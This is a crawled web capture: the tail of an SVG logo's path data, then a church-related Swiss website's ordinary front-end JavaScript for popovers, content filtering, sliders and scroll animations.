<path class="st0" d="M1381.1,342h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1381.1,342z M1363.4,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6L1363.4,328.1z"/>
<path class="st0" d="M1395.6,374.4V267.1h17.9v107.2H1395.6z"/>
<path class="st0" d="M1448.6,272.5c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C1438.1,269,1444.3,269,1448.6,272.5L1448.6,272.5z M1432.3,374.4v-75.5h17.9
    v75.5L1432.3,374.4z"/>
<path class="st0" d="M1473.9,334.8c-4.7-3.3-7.4-8.7-7.2-14.4c0-4.1,1.3-8.1,3.7-11.5c2.7-3.7,6.3-6.6,10.5-8.4
    c5-2.2,10.4-3.2,15.8-3.1c5.7-0.1,11.4,0.9,16.6,3.1c4.4,1.8,8.1,4.8,10.9,8.6c2.5,3.6,3.8,7.9,3.8,12.3h-17.9c0-2-0.5-3.9-1.5-5.5
    c-1.1-1.8-2.7-3.2-4.6-4.1c-2.3-1.1-4.8-1.6-7.3-1.5c-4.1,0-7.2,0.9-9.4,2.7c-2.1,1.6-3.3,4-3.3,6.6c0,1.5,0.5,3,1.4,4.3
    c1.3,1.4,3,2.5,4.8,3.1c3.1,1.2,6.3,2,9.5,2.6c5.4,1,10.7,2.6,15.7,4.7c3.8,1.6,7.1,4.1,9.6,7.3c2.3,3.2,3.5,7.2,3.4,11.2
    c0,4.3-1.3,8.5-3.9,11.9c-2.9,3.7-6.7,6.5-11.1,8.1c-5.3,2-10.9,3-16.6,2.9c-6.1,0.2-12.1-1.1-17.6-3.6c-4.6-2.1-8.5-5.3-11.3-9.4
    c-2.5-3.6-3.9-7.8-3.9-12.2h17.3c0.2,4.2,1.8,7.3,4.8,9.4c3.3,2.1,7.1,3.1,11,3c4.3,0,7.7-0.8,10.1-2.5c2.3-1.4,3.7-3.9,3.6-6.6
    c0-1.6-0.4-3.2-1.3-4.5c-1.3-1.6-3-2.8-4.9-3.5c-3.3-1.3-6.8-2.3-10.3-2.9C1485.6,341,1478.7,338.3,1473.9,334.8z"/>
<path class="st0" d="M1606.3,349.2c-0.1,4.8-1.7,9.4-4.5,13.3c-3,4.1-6.9,7.4-11.5,9.6c-4.9,2.4-10.3,3.6-15.7,3.6
    c-7.7,0-14.2-1.7-19.5-5c-5.3-3.3-9.4-8-11.9-13.6c-2.7-6.1-4.1-12.7-4-19.3v-2.4c-0.1-6.6,1.3-13.2,4-19.3
    c2.6-5.6,6.7-10.4,11.9-13.6c5.3-3.3,11.8-5,19.4-5c5.7-0.1,11.3,1.1,16.4,3.6c4.6,2.2,8.5,5.7,11.2,10.1c2.7,4.5,4.2,9.6,4.2,14.9
    h-16.9c-0.1-2.6-0.8-5.1-2.1-7.4c-1.2-2.2-3-4-5.2-5.3c-2.4-1.3-5.1-2-7.8-2c-6.4,0-10.8,2.3-13.4,6.8c-2.6,4.5-3.9,10.3-3.9,17.2
    v2.4c0,16,5.8,24,17.3,24c2.6,0,5.1-0.5,7.5-1.6c2.2-1,4-2.5,5.4-4.5c1.3-1.9,2.1-4.2,2.2-6.5L1606.3,349.2z"/>
<path class="st0" d="M1684.3,325.8v48.5h-17.9v-48.6c0-5.1-1.1-8.7-3.3-10.9c-2.2-2.2-5.6-3.3-10.2-3.3c-3.2-0.1-6.3,0.7-9.1,2.3
    c-2.6,1.6-4.8,3.8-6.3,6.4v54h-17.9V267.1h17.9v39.9c2.6-3,5.9-5.5,9.5-7.1c3.8-1.7,7.8-2.5,11.9-2.5
    C1675.9,297.4,1684.3,306.9,1684.3,325.8z"/>
<path class="st0" d="M1704.8,338v-14h37.9v14H1704.8z"/>
<path class="st0" d="M1841.9,373.4v0.9H1822l-20.7-39h-19.9v39h-18.6V272.7h37c12.1,0,21.4,2.6,27.9,7.9c6.6,5.3,9.9,12.8,9.9,22.8
    c0,6.7-1.7,12.3-5,17c-3.6,4.9-8.4,8.6-14.1,10.8L1841.9,373.4z M1781.4,320.9h18.5c6.2,0,11-1.5,14.2-4.5c3.3-3,4.9-7,4.9-12.1
    c0-5.3-1.6-9.5-4.7-12.5s-8-4.5-14.5-4.5h-18.4V320.9z"/>
<path class="st0" d="M1916.6,342H1866c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1916.6,342z M1899,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.3-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6V328.1z"/>
<path class="st0" d="M1956.5,283c-2.2,2-3.2,5-3.2,8.7v7.1h15.8v12.8h-15.7v62.7h-17.9v-62.7h-11.8v-12.8h11.8v-7.1
    c-0.1-4.9,1-9.8,3.3-14.2c2.2-3.9,5.5-7,9.5-8.9c4.6-2.1,9.6-3.1,14.6-3c3.3,0,6.7,0.4,9.9,1.3l-0.4,13.6c-2.2-0.5-4.4-0.7-6.7-0.6
    C1961.7,279.9,1958.6,280.9,1956.5,283z"/>
<path class="st0" d="M1980.4,316.1c2.8-5.7,7.1-10.4,12.5-13.7c5.8-3.4,12.5-5.2,19.2-5c7.5,0,13.9,1.7,19.4,5
    c5.4,3.3,9.8,8,12.6,13.7c3,6.2,4.5,12.9,4.3,19.8v1.5c0.1,6.8-1.4,13.6-4.3,19.8c-2.8,5.7-7.1,10.4-12.5,13.7
    c-12,6.6-26.6,6.6-38.6,0c-5.4-3.2-9.8-8-12.6-13.7c-3-6.2-4.5-12.9-4.3-19.8v-1.5C1975.9,329.1,1977.4,322.3,1980.4,316.1z
     M1998.5,355c3.1,4.6,7.7,6.8,13.8,6.8c3.7,0.1,7.3-1,10.2-3.3c2.8-2.3,5-5.3,6.1-8.8c1.4-4,2.1-8.2,2-12.4v-1.5
    c0.1-4.2-0.6-8.4-2-12.4c-1.2-3.5-3.3-6.5-6.1-8.8c-3-2.3-6.6-3.4-10.3-3.3c-3.7-0.1-7.3,1-10.2,3.3c-2.8,2.3-4.9,5.4-6.1,8.8
    c-1.4,4-2.1,8.2-2,12.4v1.5C1993.9,344.5,1995.4,350.4,1998.5,355z"/>
<path class="st0" d="M2101.1,297.7c1,0.1,1.9,0.3,2.8,0.6l-0.1,16.4c-2.3-0.4-4.7-0.6-7.1-0.6c-8,0-13.4,2.9-16.1,8.7v51.4h-17.9
    v-75.5h17l0.5,8.5c1.8-3,4.3-5.5,7.3-7.3c3.1-1.8,6.6-2.7,10.1-2.6C2098.8,297.4,2099.9,297.5,2101.1,297.7z"/>
<path class="st0" d="M2218.1,304.2c4.4,4.5,6.5,11.6,6.5,21.3v48.9h-17.9v-48.9c0-5.2-1.1-8.8-3.4-10.8s-5.7-3-10.2-3
    c-3.4-0.1-6.7,0.9-9.4,2.9c-2.6,2-4.4,4.8-5.4,7.9l0.1,1.6v50.3h-17.9v-48.8c0-5.1-1.2-8.7-3.5-10.8c-2.3-2.1-5.7-3.2-10.2-3.2
    c-6.8,0-11.7,2.7-14.6,8.2v54.6h-17.9v-75.5h16.8l0.6,8c2.6-3,5.9-5.4,9.6-6.9c4.1-1.7,8.4-2.5,12.8-2.4c4.4-0.1,8.8,0.9,12.8,2.8
    c3.7,1.9,6.6,5,8.4,8.7c2.6-3.6,6-6.5,10-8.5c4.3-2.1,9.1-3.1,13.8-3C2207.4,297.4,2213.7,299.7,2218.1,304.2z"/>
<path class="st0" d="M2258.9,272.5c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C2248.4,269,2254.6,269,2258.9,272.5L2258.9,272.5z M2242.5,374.4v-75.5h17.9
    v75.5L2242.5,374.4z"/>
<path class="st0" d="M2343.5,342h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.1,13.1c2.6,6.2,3.8,12.8,3.7,19.5L2343.5,342z M2325.8,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6L2325.8,328.1z"/>
<path class="st0" d="M2395.8,297.7c1,0.1,1.9,0.3,2.8,0.6l-0.1,16.4c-2.3-0.4-4.7-0.6-7.1-0.6c-8,0-13.4,2.9-16.1,8.7v51.4h-17.9
    v-75.5h17l0.5,8.5c1.8-3,4.3-5.5,7.3-7.3c3.1-1.8,6.6-2.7,10.1-2.6C2393.6,297.4,2394.7,297.5,2395.8,297.7z"/>
<path class="st0" d="M2450.3,360.7v13.4c-3.8,1.2-7.7,1.7-11.6,1.7c-6.3,0-11.3-1.7-14.9-5.1c-3.6-3.4-5.4-8.8-5.4-16.3v-42.7h-12.6
    v-12.8h12.6v-18.4h17.9v18.4h13.6v12.8h-13.6v41.5c0,3.2,0.7,5.3,2,6.5c1.3,1.1,3.3,1.7,6,1.7
    C2446.2,361.4,2448.2,361.1,2450.3,360.7z"/>
<path class="st0" d="M2526.3,342h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.1,13.1c2.6,6.2,3.8,12.8,3.7,19.5L2526.3,342z M2508.6,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6L2508.6,328.1z"/>
<path class="st0" d="M941,503.5l-11.8,12.1V547h-18.6V445.4h18.6v47.5l10-12.1l30-35.3h22.6l-38.6,45l40.6,56.6h-22.1L941,503.5z"/>
<path class="st0" d="M1020.8,445.2c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C1010.3,441.7,1016.5,441.7,1020.8,445.2L1020.8,445.2z M1004.4,547v-75.5h17.8
    V547H1004.4z"/>
<path class="st0" d="M1081,470.4c1,0.1,1.9,0.3,2.8,0.6l-0.1,16.4c-2.3-0.4-4.7-0.6-7.1-0.6c-8,0-13.4,2.9-16.1,8.7V547h-17.8v-75.5
    h17l0.5,8.5c1.8-3,4.3-5.5,7.3-7.3c3.1-1.8,6.6-2.7,10.1-2.6C1078.7,470.1,1079.9,470.2,1081,470.4z"/>
<path class="st0" d="M1157.3,521.9c-0.1,4.8-1.7,9.4-4.5,13.3c-3,4.1-6.9,7.4-11.5,9.6c-4.9,2.4-10.3,3.6-15.7,3.6
    c-7.7,0-14.2-1.7-19.5-5c-5.3-3.3-9.4-8-11.9-13.7c-2.7-6.1-4-12.7-3.9-19.3v-2.4c-0.1-6.6,1.3-13.2,4-19.3
    c2.5-5.6,6.7-10.4,11.9-13.6c5.3-3.3,11.8-5,19.4-5c5.7-0.1,11.3,1.1,16.4,3.6c4.6,2.2,8.4,5.7,11.1,10c2.7,4.5,4.2,9.6,4.2,14.9
    h-16.8c-0.1-2.6-0.8-5.1-2.1-7.4c-1.2-2.2-3-4-5.2-5.3c-2.4-1.4-5.1-2.1-7.8-2c-6.4,0-10.8,2.3-13.4,6.8s-3.9,10.3-3.8,17.3v2.4
    c0,16,5.8,24,17.4,24c2.6,0,5.1-0.5,7.5-1.6c2.2-1,4-2.5,5.4-4.5c1.3-1.9,2.1-4.2,2.2-6.5L1157.3,521.9z"/>
<path class="st0" d="M1235.2,498.5V547h-17.9v-48.6c0-5.1-1.1-8.7-3.3-10.9s-5.6-3.2-10.2-3.2c-3.2-0.1-6.3,0.7-9.1,2.3
    c-2.6,1.6-4.8,3.8-6.3,6.4v54h-17.8V439.8h17.8v39.9c2.6-3,5.9-5.5,9.5-7.1c3.8-1.7,7.8-2.5,11.9-2.5
    C1226.8,470.1,1235.2,479.6,1235.2,498.5z"/>
<path class="st0" d="M1317.7,514.7h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.2,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6V509c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1317.7,514.7z M1300,500.8
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.7c-2.9,3.2-4.7,7.6-5.5,13.3h32.5V500.8z"/>
<path class="st0" d="M1438.1,547l-46-71.5V547h-18.6V445.4h18.6l46.1,71.6v-71.6h18.4V547H1438.1z"/>
<path class="st0" d="M1493.2,445.2c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C1482.7,441.7,1488.9,441.7,1493.2,445.2L1493.2,445.2z M1476.8,547v-75.5h17.8
    V547H1476.8z"/>
<path class="st0" d="M1577.6,439.8V547h-16.1l-0.9-7.9c-5.2,6.2-12.1,9.3-20.7,9.3c-5.8,0.1-11.4-1.7-16.1-5
    c-4.8-3.5-8.4-8.2-10.7-13.7c-2.6-6.2-3.8-12.9-3.7-19.7v-1.5c-0.1-6.9,1.1-13.8,3.7-20.2c2.2-5.4,5.8-10.1,10.6-13.5
    c4.8-3.3,10.5-5,16.3-4.8c8.1,0,14.7,2.8,19.7,8.3v-38.6L1577.6,439.8z M1559.7,525.1v-32c-3.1-5.9-8.2-8.9-15.2-8.9
    c-5.8,0-10.2,2.3-13,6.8c-2.8,4.5-4.3,10.4-4.3,17.6v1.5c0,7.2,1.4,13,4.2,17.4c2.8,4.4,7.1,6.7,12.9,6.7
    C1551.5,534.2,1556.6,531.1,1559.7,525.1L1559.7,525.1z"/>
<path class="st0" d="M1692.5,471.5l-21,75.5h-14.7l-16.4-51.2l-16.2,51.2h-14.7l-21-75.5h17.4l12.3,51l15.7-51h13.3l15.8,51.7
    l12.1-51.7H1692.5z"/>
<path class="st0" d="M1765.9,545.8v1.2h-18.2c-0.9-2.2-1.6-4.6-2-7c-5.3,5.5-12.6,8.6-20.3,8.5c-4.7,0.1-9.4-0.9-13.6-2.9
    c-3.8-1.8-7.1-4.6-9.4-8.1c-2.2-3.4-3.4-7.5-3.4-11.6c0-8,3.1-14.2,9.2-18.5c6.1-4.3,14.9-6.4,26.1-6.4h10.8V496
    c0-4-1.1-7.1-3.4-9.4s-5.6-3.4-10-3.4c-2.4-0.1-4.8,0.4-7,1.3c-1.9,0.8-3.5,2-4.7,3.6c-1.1,1.5-1.7,3.3-1.7,5.2h-17.8
    c0-4.1,1.4-8.2,4-11.4c3-3.8,6.9-6.8,11.3-8.6c5.3-2.2,11-3.3,16.8-3.2c5.4-0.1,10.7,0.9,15.7,2.9c4.4,1.8,8.1,4.9,10.7,8.8
    c2.7,4.3,4,9.3,3.8,14.3v33.3C1762.9,536.3,1763.9,541.8,1765.9,545.8z M1738.7,531.9c2.6-1.5,4.8-3.6,6.3-6.2v-14.1h-9.3
    c-6.2,0-10.9,1.1-14.1,3.3c-3.1,2-4.9,5.5-4.8,9.2c-0.1,2.8,1.1,5.6,3.2,7.5c2.1,1.9,5,2.9,8.8,2.9
    C1732.3,534.6,1735.7,533.7,1738.7,531.9z"/>
<path class="st0" d="M1781.2,547V439.8h17.9V547H1781.2z"/>
<path class="st0" d="M1882.5,439.8V547h-16.1l-0.9-7.9c-5.2,6.2-12.1,9.3-20.7,9.3c-5.8,0.1-11.4-1.7-16.1-5
    c-4.7-3.5-8.4-8.2-10.6-13.6c-2.6-6.2-3.8-12.9-3.7-19.7v-1.5c-0.1-6.9,1.1-13.8,3.7-20.2c2.2-5.4,5.8-10.1,10.6-13.5
    c4.8-3.3,10.5-5,16.3-4.8c8.1,0,14.7,2.8,19.7,8.3v-38.6H1882.5z M1864.6,525.1v-32c-3.1-5.9-8.2-8.9-15.2-8.9
    c-5.8,0-10.2,2.3-13,6.8c-2.8,4.5-4.3,10.4-4.3,17.6v1.5c0,7.2,1.4,13,4.2,17.4c2.8,4.4,7.1,6.7,13,6.7
    C1856.3,534.2,1861.4,531.1,1864.6,525.1z"/>
<path class="st0" d="M1965.7,514.7h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6V509c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1965.7,514.7z M1948,500.8
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.7c-2.9,3.2-4.7,7.6-5.5,13.3h32.5V500.8z"/>
<path class="st0" d="M2037.8,476.8c4.3,4.5,6.4,11.6,6.4,21.5V547h-17.9v-48.8c0-5-1.1-8.6-3.3-10.7s-5.6-3.2-10.2-3.2
    c-3.2-0.1-6.3,0.8-9,2.4c-2.7,1.6-4.8,3.9-6.3,6.6V547h-17.9v-75.5h16.8l0.6,8.7c2.7-3.2,6.1-5.8,9.9-7.5c4-1.8,8.3-2.7,12.6-2.6
    C2027.4,470.1,2033.5,472.3,2037.8,476.8z"/>
<path class="st1" d="M691,0C564,0,578.5,53.1,543.8,174.8L461,460h230V0z"/>
<path class="st2" d="M461.1,720h0.2C588.1,720,691,617.2,691,490.3c0-0.1,0-0.2,0-0.3H461.1V720z"/>
<path class="st3" d="M202,490v0.2c0,126.8,102.9,229.7,229.7,229.7h0.3V490H202z"/>
<path class="st4" d="M0,460h432.1v-0.1c0-114.7-96.6-207.8-215.8-207.8H216V252h-0.1C96.6,252,0,345,0,459.8V460z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/js/app.js?1765978612
body_size: 11709
content:
// Bootstrap Popovers
$(function () {
$('[data-toggle="popover"]').popover()
})

// Lazysizes
function loadJS (u) {
  var r = document.getElementsByTagName('script')[0],
    s = document.createElement('script')
  s.src = u
  r.parentNode.insertBefore(s, r)
}

if (!window.HTMLPictureElement || document.msElementsFromPoint) {
  loadJS('/typo3conf/ext/mxn_bootstrap/Resources/Public/js/ls.respimg.min.js')
}

// ShareThis
$('.share-this').click(function () {
  var window_size = 'width=585,height=511'
  var url = this.href
  var domain = url.split('/')[2]
  switch (domain) {
    case 'www.facebook.com':
      window_size = 'width=585,height=368'
      break
    case 'www.twitter.com':
      window_size = 'width=585,height=261'
      break
    case 'www.wa.me':
      window_size = 'width=585,height=261'
      break
  }
  window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,' + window_size)
  return false
})

// Isotope
var $container = $('.category-grid'),
  filters = {}
if (window.location.hash) {
  $container.isotope({
    itemSelector: '.category-element',
    layoutMode: 'fitRows' 
  })
} else {
  $container.isotope({
    itemSelector: '.category-element',
    layoutMode: 'fitRows' 
  })
}

$('select').change(function () {
  let isoFilters = changeSelectFilter(this)
  setFilterHash(isoFilters)
  return false
})

$('input').change(function () {
  if ($('#date').length > 0) {
    let isoFilters = changeInputFilter(this)
    setFilterHash(isoFilters)
    return false
  }
})

// Isotope Reset
$('.form-group .btn').click(function () {
  filters = {}
  $('select').prop('selectedIndex', 0)
  $('input[type=date]').val('')
  $('.category-grid').isotope({
    filter: '*',
    layoutMode: 'fitRows' 
  })
  window.location.hash = ''
});

(function ($) {
  $(document).ready(function () {
    // // Isotope Prefil Select by URL Hash
    if (window.location.hash) {
      setFilterValues()
    }
    window.onhashchange = setFilterValues

    // Navigation
    $(window).scroll(function () {
      if ($(this).scrollTop() > 200) {
        $('.navbar').addClass('show')
      } else {
        $('.navbar').removeClass('show')
      }
    })
  })
})(jQuery)

function setFilterHash (filters) {
  var hash = filters.filter(function (v) {return v !== ''}).join('&').replaceAll('.', '')
  window.location.hash = hash
}

function setFilterValues () {
  // Get the hash
  const hashValue = window.location.hash.replace('#', '')

  // Get Multiple Hashvalues
  const optionValues = hashValue.split('&')
  optionValues.forEach(function (optVal) {
    var currentEl = null
    if ($('#selectZielgruppe option[value="' + optVal + '"]').length != 0) {
      currentEl = $('#selectZielgruppe')
      $(currentEl).val(optVal)
      changeSelectFilter(currentEl)
    }
    if ($('#selectThemen option[value="' + optVal + '"]').length != 0) {
      currentEl = $('#selectThemen')
      $(currentEl).val(optVal)
      changeSelectFilter(currentEl)
    }
    if ($('#selectGemeindekreis option[value="' + optVal + '"]').length != 0) {
      currentEl = $('#selectGemeindekreis')
      $(currentEl).val(optVal)
      changeSelectFilter(currentEl)
    }
    if (optVal.match(/([12]\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))/)) {
      currentEl = $('#date')
      $(currentEl).val(optVal.replace('cat-', ''))
      changeInputFilter(currentEl)
    }
  })
}

function changeSelectFilter (el) {
  var group = $(el).attr('data-filter-group')
  filters[group] = $(el).find(':selected').attr('data-filter-value')
  console.log(filters)
  // console.log(group)

  var isoFilters = []
  for (var prop in filters) {
    isoFilters.push(filters[prop])
  }
  //console.log(filters)
  var selector = isoFilters.join('')

  console.log(isoFilters)
  $container.isotope({ 
      filter: selector,
    layoutMode: 'fitRows' 
  })

  return isoFilters
}

function changeInputFilter (el) {
  var date = document.getElementById('date').value
  // $("input[type=hidden]").val(date);
  $('input[type=date]').attr('data-filter-value', '.cat-' + date)
  $('input[type=hidden]').attr('data-filter-value', '.cat-' + date)
  // $("input[type=hidden]").addClass(date);
  console.log(date.valueOf())

  var group = $(el).attr('data-filter-group')
  if (date.valueOf() != '') {
    filters[group] = '.cat-' + date.valueOf()
  } else {
    filters[group] = ''
  }

  console.log(group)

  var isoFilters = []
  for (var prop in filters) {
    isoFilters.push(filters[prop])
  }
  console.log(filters)
  var selector = isoFilters.join('')

  $container.isotope({ 
    filter: selector, 
    layoutMode: 'fitRows' 
})

  return isoFilters
}

// Card Filter
$(document).ready(function () {
  $('.filter-button').click(function () {
    var value = $(this).attr('data-filter')

    if (value == 'all') {
      $('.filter').removeClass('hidden')
      $('.filter').show('1000')
    } else {
      $('.filter[filter-item="' + value + '"]').removeClass('hidden')
      $('.filter').not('.filter[filter-item="' + value + '"]').addClass('hidden')
      $('.filter').not('.' + value).hide('3000')
      $('.filter').filter('.' + value).show('3000')
    }
  })
  if ($('.filter-button').removeClass('active')) {
    $(this).removeClass('active')
  }
  $(this).addClass('active')
})

// Slick
$(document).ready(function () {
  $('.slider-intro').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 10000,
    fade: true,
    dots: false,
    arrows: false,
    cssEase: 'linear',
    // appendDots: $('.slider-intro-dots')
  })
  $('.slider-quote').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 200000,
    fade: true,
    dots: true,
    arrows: false,
    cssEase: 'linear',
    // appendDots: $('.slider-quote-dots')
  })
  $('.slider-gallery').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 200000,
    fade: true,
    // dots: true,
    arrows: true,
    cssEase: 'linear',
    // appendDots: $('.slider-gallery-dots')
  })

  $('.slider-intro').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
    var activeSlide = nextSlide + 1
    var slide_child = ':nth-child(' + activeSlide + ')'
    $('.slider-intro' + slide_child + '').find('.slick-dots li' + slide_child + '').css('background-color', '#9e958f')
  })

})

// Home Arrow Down
$(document).ready(function () {
  $(function () {
    $('.arctic_scroll').arctic_scroll({
      speed: 800
    })
  })
})

// Scroll Magic
var sm_controller = new ScrollMagic.Controller()
if ($('.navigation-getdown').length > 0) {
  new ScrollMagic.Scene({ triggerElement: '.navigation-getdown', triggerHook: 0, offset: -500 })
    .setClassToggle('.fixed-target', 'fixed-target--fixed')
    // .addIndicators('fixed')
    .addTo(sm_controller)

  new ScrollMagic.Scene({ triggerElement: '.navigation-getdown', triggerHook: 0, offset: 0 })
    .setClassToggle('.fixed-target', 'fixed-target--animate')
    // .addIndicators('animate')
    .addTo(sm_controller)
} else {
  new ScrollMagic.Scene({ triggerElement: 'main', triggerHook: 0, offset: 0 })
    .setClassToggle('.fixed-target', 'fixed-target--fixed')
    // .addIndicators('fixed')
    .addTo(sm_controller)

  new ScrollMagic.Scene({ triggerElement: 'main', triggerHook: 0, offset: 200 })
    .setClassToggle('.fixed-target', 'fixed-target--animate')
    // .addIndicators('animate')
    .addTo(sm_controller)
}
$('.animate-trigger, .animate-column-block-trigger, section').each(function (index, elem) {
  new ScrollMagic.Scene({
    triggerElement: elem,
    triggerHook: '0.95',
    reverse: false
  })
    .setClassToggle(elem, 'animate')
    .addTo(sm_controller)
})

// LazyLoad
// var lazyLoad = new LazyLoad({
//     elements_selector: ".lazy",
//     // More options here
// });




const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

